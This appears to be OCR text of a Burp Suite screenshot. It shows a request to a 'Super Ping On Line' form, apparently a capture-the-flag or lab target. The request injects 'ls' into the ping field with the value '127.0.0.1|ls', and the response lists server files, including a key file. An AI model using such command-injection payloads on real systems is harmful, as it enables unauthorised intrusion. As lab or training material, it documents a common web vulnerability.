 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: http://219.153.49.228:48640 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 219.153.49.228:48640
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://219.153.49.228:48640
Connection: close
Referer: http://219.153.49.228:48640/
Upgrade-Insecure-Requests: 1
iipp=127.0.0.1|ls&submit=Ping
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<head>
<meta charset="gb2312">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>□□□□□□</title>
<!--CSS□JavaScript□□-->
<link href="static/bootstrap.css" rel="stylesheet">
<link href="static/cover.css" rel="stylesheet">
<script src="static/jquery.js"></script>
<script src="static/bootstrap.js"></script>
<!--CSS□JavaScript□□-->
</head>
<body>
<div class="site-wrapper">
<div class="container">
<title>Super Ping On Line</title>
<script language="javascript">
function f_check_IP()
{ var ip = document.getElementById('reg_ip').value;
var re=/^(\d+)\.(\d+)\.(\d+)\.(\d+)$/;
if(re.test(ip))
{
if( RegExp.$1<256 && RegExp.$2<256 &&
RegExp.$3<256 && RegExp.$4<256)
return true;
}
alert("IP\u683C\u5F0F\u4E0D\u6B63\u786E");
return false;
}
</script>
<form action="" method="post" onsubmit="return
f_check_IP()">
IP: <input type="text" id="reg_ip" name="iipp" />
<input type="submit" name="submit" value="Ping">
</form>
<div style="height:500px;border:1px solid
#000;background-color:#222222;color:#00ff00">index.php<br>key_1483511372
30146.php<br>static<br></div>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,604 bytes | 3,144 millis